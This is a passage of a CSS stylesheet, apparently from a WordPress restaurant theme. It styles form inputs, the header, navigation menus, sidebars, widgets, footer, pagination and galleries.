   box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;			
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
textarea {
	border: 1px solid #D2D3CD;
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	padding: 10px;
	border-radius: 3px;
	color: #6D705E;
	background: #eee;
	min-width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea[name="mn-message"]:focus,
textarea:focus {
	border: 1px solid #D2D3CD;
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	border-radius: 3px;
	color: #6D705E;
	background: #E5E5E5;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"]{
	border: 1px solid #D2D3CD;
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	border-radius: 3px;
	color: #6D705E;
	background: #eee;
}

input[name="mn-name"],
input[name="mn-phone"],
input[name="mn-email"],
input[name="mn-subject"],
textarea[name="mn-message"] {
	border: 1px solid #D2D3CD;
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	border-radius: 3px;
	color: #6D705E;
	background: #eee;
}

textarea[name="mn-message"] {
    padding: 8px;
}

.noselect, .mn-sum {
	padding: 10px !important;
}

.Seos Restaurant-center {
	max-width: 1400px;
	margin: 0 auto;
	min-height:100%;
}

.app-form input,
.app-form textarea {
	min-width: 100%;
	margin: 0 auto;
	display: inline-block;
	padding: 10px;
} 

.enter-the-sum {
	margin-top: 10px;
}


/*--------------------------------------------------------------
# Boxes
--------------------------------------------------------------*/
blockquote:before,
blockquote:after,
.seos-boxes:before,
.seos-boxes:after {
	display:block;
	clear: both;
	float: none;
}

.seos-boxes .seos-box{
	vertical-align: top;
    width: 23%;
    padding: 20px;
    display: inline-block;
}

.seos-boxes {
	color: #333333;
    width: 100%;
	display: block;
    text-align: center;
	padding: 4px;
	margin: 20px 0 20px 0;
}

.seos-boxes .fa {
	font-size: 10vw;
}


/*--------------------------------------------------------------
# About Us
--------------------------------------------------------------*/

.sw-about-us {
	max-width: 100%;
	padding: 0;	
	text-align: center;
	display: block;
	margin: 0;

	overflow: hidden;
}

.sw-about-title {
	font-size: 5vw;
	font-weight: 900;
    font-family: 'Montserrat', sans-serif;	
	padding: 60px 0 60px 0;
}

.sw-about-us .sw-person {
	width: 300px;
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 20px;
	padding: 100px 20px 20px 20px;
}

.sw-about-us .sw-person img {
	width: 150px;
	height: 150px;
	display: inline-block;
	border-radius: 50%;
	background: #fff;
	padding:3px;
	bottom: 100px;
	position: relative;
	border: 1px solid #C0C0C0;
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;	
	-webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);

}

.sw-about-us .sw-person img:hover {
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;	
	-webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
	overflow: hidden;
}

.sw-border {
	border: 1px solid #D8D8D8;
	padding:  20px;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;		
}

.sw-border1 {
	border: 1px solid #C0C0C0;
	padding: 2px;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;		
}

.sw-border1:hover {
	background: #F7F7F7;
}

.sw-about-us  .about-name {
	text-align: center;
	font-weight: bold;
	font-size: 22px;
	bottom: 50px;
	position: relative;	
	border-bottom: 1px solid #eee;
	padding-bottom: 25px;
}

.sw-about-us  .about-text {
	overflow: hidden;
	display: inline-block;
	max-height: 80px;	
	position: relative;
	bottom: 20px;margin: 0 auto;
	max-width: 1300px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
header .site-branding {
	position: absolute;
	top: 30%;
	color: #fff;
	width: 100%;
	text-align: center;
	display: inline-block;
	z-index: 999;
}

header .site-title {
	position: relative;
	margin: 3px 0 0 0;
	z-index: 1003;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
    font-size: 3em;
	word-wrap: break-word;
	font-weight: 900;
}

header .site-title a {
	color: #E5E5E5;
	font-size: 0.8em;
	padding: 0;	
	font-weight: 900;
}

header .site-title img {
	max-width: auto;
	height: 100%;
}

header .site-description {
	font-size: 0.8em;	
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1003;
}

header .site-home {
	top: 35%;	
	float: none;
	text-align: center;
	width: 100%;
	position: relative;
    z-index: 1000;
    overflow: hidden;
}


header .site-home .home-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 50px;
	margin: 0 auto;
	word-wrap: break-word;
	font-weight: 900;
}
 
header .site-home .home-title a {
 	color: #fff;
	word-wrap: break-word;
	text-decoration: none;
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}
 
header .site-home .home-title a:hover {
	color: #7F0000;
} 

header .site-home .home-description {
	text-align: center;
	color: #fff;
 	font-family: 'Montserrat', sans-serif;
	font-size: 18px;
	margin: 0;
	padding: 10px 0 10px 5px;
}

.alll {
   height: 100%;
	position: static;
	display: inline-block;	
}

.site-header {
	width: 100%;
    min-height: 76px;
	position: relative;
	display: inline-block;
	z-index: 1;
}

.header-img {  
	width: 100%;
	min-height: 280px;
	position: relative;
	display: block;
	z-index: 1;
    background-position: center center;
    background-repeat: no-repeat;
    -o-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size:cover;
    background-size: cover;
	-webkit-box-shadow: inset 1px 30px 130px 24px rgba(0,0,0,0.75);
	-moz-box-shadow: inset 1px 30px 130px 24px rgba(0,0,0,0.75);
	box-shadow: inset 1px 30px 130px 24px rgba(0,0,0,0.75);
}

.av-container {
	padding: 0 10px 0 10px;
}

.mn-ads {
	border: 1px solid black;
	width: 600px;
	height: 90px;
	float: right;
	margin: 10px;
}

.ads {
	width: 728px;
	height: 90px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 1em;
}

.ads-header {
	margin-right: 20px;
	display: block;
	right: 0;
	margin-top: 18px;
	text-align: center;
	float: right;
	max-width: 728px;
	overflow: hidden;
}

.ads-footer {
	width: 728px;
	height: 90px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 1em;
	margin-bottom: 1em;
}

.social {
	width: 100%;
	padding: 10px;
	margin: 0 auto;
	text-align: center;
	background: #333333;
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;
    color: #ffffff;
	border-top: 1px solid #444444;
	border-bottom: 1px solid #444444;
}

.social .fa-icons {
	padding-left: 10px;
	padding-right: 10px;
	margin: 0;
	text-align: center;
}
.social .fa-icons i {
	color: #C0C0C0;
	font-size: 27px;
	padding: 5px;
    opacity: 0.8;
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;   
}

.social .fa-icons i:hover {
	color: #ffffff;
	opacity: 0.8;
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.social .ap-cart a {
	float: right;
	margin: 0;
	color: #fff;
	padding-right: 10px;
	line-height: 1em;
	font-size: 0.6em;
}

.ap-cart {
	padding: 10px;
	margin: 0;
	width: 100%;
	text-align: center;
	display: block;
}

.ap-cart a {
	color: #fff;
	padding: 5px 8px 5px 8px;
    background: #333;	
	position: relative;
	z-index: 7;
	text-align: center;
}

.social input {
	color: #FFFFFF !important;
}

.mn-headline {
	width: 100%;
	position: relative;
	min-height: 322px;
	overflow: hidden;
    background: #f2f2f2;
	margin-top: 20px;
}

article .mn-headline img {
	margin-bottom: 20px;
	width: 100%;
	height: auto;
    display: inline;
}

.entry-header {
	height: auto;	
}

.entry-header .entry-title {
	padding-top: 0;
}

.mn-excerpt {
	line-height: 18px;
	margin: 0;
}

#home-buttons {
	margin: 0 auto;	
	width: 100%;
	position:relative;
	top: 45%;
}

#home-buttons .button-1,
#home-buttons .button-2 {
	position: relative;
	font-size: 18px;
	border: 2px solid #DBDBDB;
	max-width: 200px;
	display: block;
	text-align: center;
	margin: 0 auto;
	margin-top: 10px;
	padding: 8px;
	border-radius: 20px;
	background: rgba(0, 0, 0, 0.3);
	color: #FFFFFF;
    -webkit-transition: all 0.2s linear 0s;
    -moz-transition: all 0.2s linear 0s;
    -o-transition: all 0.2s linear 0s;
    transition: all 0.2s linear 0s;	
}

#home-buttons .button-1:hover,
#home-buttons .button-2:hover {
	color: #E5E5E5;
	border: 2px solid #7F7C77;
    -webkit-transition: all 0.4s linear 0s;
    -moz-transition: all 0.4s linear 0s;
    -o-transition: all 0.4s linear 0s;
    transition: all 0.4s linear 0s;
	background: rgba(0, 0, 0, 0.5);
}

#content-center {
	max-width: 1400px;
	margin: 0 auto;	
}

	.menu-button {
		border: 1px solid #fff;
		border-radius: 2px;
		margin: 12px 0 0 10px;
		width: 40px;
		height: 8px;	
		display: block;
    }

	.menu-toggle:hover .menu-button {
		background: #fff;
	}
	
	#menu-icon {
		width: 52px;
		display: block;
    }

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/

a {
	color: #222;
	text-decoration: none;
    font-family: 'Montserrat', sans-serif;
}

a:hover {
	color: #7F0000;
}

a:hover,
a:active {
	outline: 0;
}

.postpagination {
	margin-top: 10px;
	width: 100%;
	font-family: 'Montserrat', serif;
}

.pagination a {
	font-size: 14px;
}

.nextpage {
	padding: 10px 0 10px 0;
}

.prevpost {
	float: left;
}

.nextpost {
	float: right;
}

.edit-link {
	padding: 5px;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

.nav-center {
	width: 100%;
	text-align: center;
    display: inline-block;
	background: rgba(0, 0, 0, 0.9);
	text-align: center;		background-image: url(framework/images/back1.png);	
}

#site-navigation {
	display: inline-block;
	margin: 0 auto;
	font-weight: bold;
	font-size:13px;
	text-decoration: none;
	position: relative;
    z-index: 999999;
	text-align: center;
}

.main-navigation:after {
	float: none;
	display: block;
}

.main-navigation ul {
	position: relative;
	list-style: none;
	color: #FFFFFF;
	margin: 0 auto;
	z-index: 99999;
	padding: 8px;		display: none;
}

.main-navigation ul ul {
	display: none;
	position: absolute;
	z-index: 99999999999999;
	border-radius: 0px;
	padding: 0;
	min-width: 150px;
}

.main-navigation ul li:hover > ul {
	display: block;
	padding-top: 15px;	
}

.main-navigation ul:after {
	content: "";
	clear: both;
	display: block;
}

.main-navigation ul li {
	float: left;
	min-width: 80px;
	text-align: center;
}

.main-navigation ul ul li a:hover {
	color: #FFFFFF;
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
	-webkit-box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
	-moz-box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
	box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
}

.main-navigation ul li:hover {
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}

.main-navigation ul li:hover a {
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}
	
.main-navigation ul li a {
	display: block; 
	padding: 12px;
	color: #DEDEE2;
	text-decoration: none;
		
}

.main-navigation ul ul li {
	position: relative;
	float: none;
	min-width: 100px;
	z-index: 9999;
	text-align: left;
	margin: 0;
	background-color: rgba(0,0,0,0.6);	
}
.dotted {
    position: absolute;
    width: 100%;
	height:100%;
    z-index: 1000;
	background-image: url("framework/images/back1.png");
	background-repeat: repeat;
}
.main-navigation ul ul li a {
	font-size: 12px;
}
	
.main-navigation ul ul li a:hover {
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}

.main-navigation ul ul:hover ul {
	padding-top: 0px;	
}

.main-navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: 0;
	width: 100%;
}

.main-navigation:after {
	content: "";
	clear: both;
	display: block;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

.menu-toggle {
	padding:10px;
	font-size: 22px;
}

/**
 * 2.0 - Genericons
 */
 
#secondary ul li > a:before,
.menu-item-has-children a:after,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: middle;
}

.main-navigation ul li > a:after {
    color: #DEDEE2;
	content: "›";
	font-size: 12px;
	left: 10px;
	bottom: 0px; 
	position: relative;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);	
}

.main-navigation ul ul li > a:after, .main-navigation ul ul ul li > a:after {
    padding-left: 10px;
    color: #DEDEE2;
	content: "›";
	font-size: 11px;
	left: 1px;
	bottom: 2px; 
	position: relative;
	display: inline-block;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);		
}

.main-navigation li > a:only-child:after {
    content: '';
}

.main-navigation ul li:hover > ul {
	display: block;
	-webkit-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
	z-index: 99999;
}



/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Contacts
--------------------------------------------------------------*/
.seos-cont-form {
	border-bottom: 1px solid #222;	
}
.seos-cont-form table {
	border: none;
	padding: 1px;
	width: 100%;
}

.seos-cont-form .fa {
	color: #eee;
	font-size: 40px;
	padding-bottom: 10px;
	text-align: center;
	width: 100%;
}

.seos-cont-form a {
	color: #eee;	
}

.seos-cont-form td {
	background: #333;
	height: auto;
	font-size: 20px;
	padding: 10px;
	text-align: center;
	width: 33.3%;
	margin-top: 40px;	border: none;
}

.seos-maps {
	min-width: 100%;	
}

.seos-maps iframe {
	width: 100%;
	margin: 0;
	padding: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.social:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

.clear {
	content: "";
	clear: both;
	display: block;
	float: none;
}

.menu-toggle:after,
.menu-toggle:before,
.news-widget:after,
.news-widget:before {
	content: "";
	clear: both;
	display: block;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.tagcloud, #calendar_wrap, .textwidget {
	padding: 10px;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.news-widget {
	text-align: left;
    margin-right: 5px;
	padding-bottom: 5px;
}
.news-widget a {
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.widget_search {
	border: none !important;
	position: relative;
}

.widget_search .search-submit {
	position: absolute;
	right: 0px;
	top: -1px;
	min-width: auto;
	padding: 4px;
}

.widget_search .search-form .search-field {
	width: 100%; 
	margin: 0;
	line-height: 17px;
	padding: 5px;
	border-radius: 3px; 
}

.search-form  {
	position: relative;
}

.search-form input {
	line-height: 22px;
}

.search-field {
	padding: 3px;
}

.widget-title  {
    margin-bottom: 0;
}

#content aside .widget_nav_menu {
	border: none;
}

.wp-block-search .wp-block-search__label {
	display: none;
}
.wp-block-search .wp-block-search__button {
    background: #7F0000;
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;
	color: #fff;
}

.wp-block-group__inner-container h2 {
	margin-top:0;
	margin-bottom:0;
}

ol.wp-block-latest-comments {
    padding: 10px;
}

.wp-block-search .wp-block-search__button {
    margin-left: 0;	
}

#today, #today a {
    background: #7F0000;
    color: #fff;	
}

.wp-block-calendar table caption {
    padding: 5px;	
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

.site-content {
	margin: 0 auto;
	margin-top: 22px;
	display: block;
	clear: both;
	float: none;
}


#content main {
	float: right;
	width: 73%;
	padding: 0px 40px 20px 0;
}

.main-full-width {
	width: 100% !important;
	padding: 0px 40px 0px 40px !important;
}

.mn-left-sidebar  {
	float: left;
}

.mn-right-content {
	float: right;
}

.mn-left-content {
	float: left !important;
	padding: 0 0 0 40px !important;
}

.mn-right-sidebar  {
	float: right !important;
	padding: 20px 40px 0 0 !important;
}

article , .entry-content{
    word-wrap: break-word;
}

article header,
article header h1, 
article header h2 {
	margin: 0;
	font-weight: 900;
	color: #333333;
	font-family: 'Montserrat', sans-serif;
}

article header h1  {
	padding: 10px 0 10px 0;
}

article .fa {
   color: #7F0000;
   padding: 3px;
}

article p, aside a {
	line-height: 1.5em;
    font-size: 14px;	
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

#content  .sticky {
	background: #FFF4C1;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.no-results {
	padding: 10px;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.nav-previous {
	float: left;
}

.nav-next {
	float: right;
}

.seos-banner-top {
	width: 100%;
	text-align: center;	
}

.seos-banner-top img {
	margin-top: 10px;
	width: 70vw;
	height: 9vw;
	text-align: center;
}

nav ul li:hover > ul  {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

#content aside {
	width: 24%;
	padding: 20px 0 20px 40px;
	float: left;
	word-wrap: break-word;
}

#content .widget {	
    border: 1px solid #DEE0DB;
	background: #f2f2f2;
}

#content aside ul {
	list-style-type: none;
	margin: 0;
	padding: 10px 20px 10px 20px;

}

aside ul ul li {
 	padding-left:5px;
}

#content aside h2 {
	background: #7F0000;
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;
	padding: 10px 20px 10px 20px;
	color: white;
	font-size: 15px;
	margin-top: 0;
    margin-bottom: 0;
}


#content article   {
	display: inline-block;
	width: 100%;
	background: #f2f2f2;
	border: 1px solid #DEE0DB;
    margin-top: 20px;
	padding: 20px;
}

#content section, .widget-title {
    margin-top: 0;
}

aside section, article {
	background: #FFFFFF;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

#page #content .sr-no-sidebar {
	float: none;
	width: 100% !important;
    padding: 0px 40px 20px 40px;	
}

/********* Custom Menu Widget Sidebar **********/

#secondary .menu {
    list-style: none;
	margin: 0;
    padding: 0;
	width: 100%;
}

#secondary .menu ul,
.menu ul li{
    margin: 0;
    padding: 0;
    list-style: none;

}


#secondary .menu li{
    background: #7F0000;
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;
    cursor: pointer;
	width: 100%;
}

#secondary .menu li:hover{
    position: relative;
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
	color: #fff;
	background: #7A5E02;
	box-shadow: none;
}

#secondary .menu li a {
    padding: 10px;
    color: #ffffff;
    display: inline-block;
    text-decoration: none;
	font-size: 14px;
	border-top: 1px solid #7F0000;
    border-bottom: 1px solid #350000;
    cursor: pointer;
	width: 100%;
}

/**** SECOND LEVEL MENU ****/

#secondary .menu li ul{
    position: absolute;
    display: none;
}

#secondary .menu li:hover ul{
    left: 100%;
    top: 0;
    display: block;	
}

#secondary .menu li ul li a {
    color: #fff;
    display: inline-block;
    width: 200px;
}

/**** THIRD LEVEL MENU ****/

#secondary .menu li:hover ul li ul {
    position: absolute;
    display: none;
}


#secondary .menu li:hover ul li:hover ul {
    display: block;
    left: 200px;
    top: 0;
}

#secondary .menu li:hover ul li:hover ul li a {
    color: #ffffff;
}

.clear{
    clear: both;
}

/********* Menu Arrow **********/

#secondary .menu li > a:after {
    padding-left: 10px;
    color: #fff;
    content: ' ›';
	font-size: 14px;
}

#secondary .menu li > a:hover:after {
    color: #fff;
    content: ' ›';
}

#secondary .menu li > a:only-child:after {
    content: '';
}

#secondary .menu  ul {
	display: none;
}

/********* Menu Animation **********/

#secondary .menu  li:hover > ul {
   -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
	-webkit-animation-duration: 0.6s !important;
    animation-duration: 0.6s !important;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
	z-index: 99999;
}

@media screen and (max-width: 66.5em) {
	
	#secondary .menu li ul, #secondary .menu li, #secondary .menu li ul li, #secondary .menu li:hover ul li ul {
		position:static;
		display:block;

	}

	#secondary .menu  li:hover > ul {
		-webkit-animation-name: none;
		animation-name: none;
	}
	
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-reply-title{
	padding-top: 20px;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#colophon {
    background: #181818;
	padding: 10px;
	color: #8E8E8E;
	font-size: 11px;
	border-top: 1px solid #111111;
}

.site-info {
	text-align: center;	font-size: 12px !important;	
}

.site-footer .site-info a {
	color: #ffffff;
}

.site-footer .site-info a:hover {
	opacity: 0.7;
}

.site-footer .search-form input {
	line-height: 19px;
	margin-top: 1px;
}

.entry-footer,
.entry-meta {
	font-size: 12px;
}

.entry-footer {
	padding-top: 20px;	
	font-weight:900;
}

.entry-meta a {
	color: #555555;
}

#colophon {
	padding: 10px;
}

.footer-center {
	margin: 0 auto;
    width: 100%;
	text-align:center;
}

.site-info a {
	color: #B5B5B5;
}

.footer-widgets {
	vertical-align: top;
	width: 20.4%; 
	font-size: 16px;
	line-height: 20px;
	height: auto;
	text-align: left;
	word-wrap: break-word;
    margin: 0 auto;
	padding-top: 20px;
	display: inline-block;
}

.footer-widgets a{
	color: #B5B5B5;
}

.footer-widgets  a:hover {
	color: #FFFFFF;
}

.footer-widgets  .widget-title {
	border: none;
}

.footer-widgets ul {
	list-style-type: none;
	padding: 5px 0 0 0;
	margin: 0 10px 0 0;
}

.footer-widgets ul li{
	padding: 0 0 5px 0;
}

.footer-widgets ul li a {
	width: 100%;
}

.footer-widgets h2{
	margin-top: 20px;
}

.footer-widgets .widget-title {
	color: #fff;
	margin-top: 0;
}

.footer-widgets .widget {
    margin: 0 2.5em 2.5em;    	
}

.footer-widgets .thumb-news img {
	margin-top: 8px;
}

.banner-center {
	width: 100%;
	margin: 40px 0 30px 0;
	text-align: center;
	display: inline-block;
	height: 90px;	
}

.banner-app {
	width: 728px;
	height: 90px  !important;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
	
}

.site-footer .gallery-item  {
	margin: 5px 5px 0;
	max-width: 28% !important;
	line-height: 15px !important;
}

.site-footer .gallery-item:hover {
	opacity: 0.7;
}
	
/*--------------------------------------------------------------
# Other
--------------------------------------------------------------*/

.pagination a, .pagination span {
	padding: 4px 8px;
    margin: 0;
    display: inline-block;
    color: #fff;
	font-size: 15px;
    background-color: #7F0000;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 1px;		
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;	
}

.pagination span {
    background-color: #7F0000;
    box-shadow: none;		
}

.pagination a:hover,
.pagination span:hover {
    box-shadow: none;	
}

.tags-links a {
	padding: 2px 4px;
    margin: 2px;
    display: inline-block;
    line-height: normal;
    color: #C0C0C0;
	font-size: 10px;
    background-color: #222;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;	
}

.tags-links a:hover {
	color: #fff;
}

header .site-title, .tags-links a, .tags-links,
h1, h2, h3, h4, h5, h6,
nav ul li a,
header .site-description {
	font-family: 'Montserrat', sans-serif;
	font-weight: 900;
}

.mn-today {
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}


.mn-news img {
    overflow: hidden;
	width: 270px;
	height: 270px;
	position:relative;
	border: 5px solid #fff;
	box-shadow: 0px 0px 5px #aaa;	
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

.thumb-news {
	margin-top: 5px;
}

.thumb-news img {
	float: left;
	width: 100px;
	height: 80px;
	display: block;
    border: 1px solid #C0C0C0;
    margin-right: 5px;
    margin-top: 3px;
    box-shadow: inset 0 0 0 #000000, inset 0 1px 84px #000000, inset 0 0 0 #000000;
	-webkit-transition: all 0.4s linear 0s;
	-moz-transition: all 0.4s linear 0s;
	-o-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}

.thumb-news img:hover {
	opacity: 0.8;
}

.news-widget-date {
	font-size: 11px;
	margin-top: 5px;
}

.news-widget-title {
	font-size: 0.9em;
	margin-top: 0 !important;
	padding-top: 0 !important;
	line-height: 1em;
}

.wpcf7-submit {
	padding: 5px;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

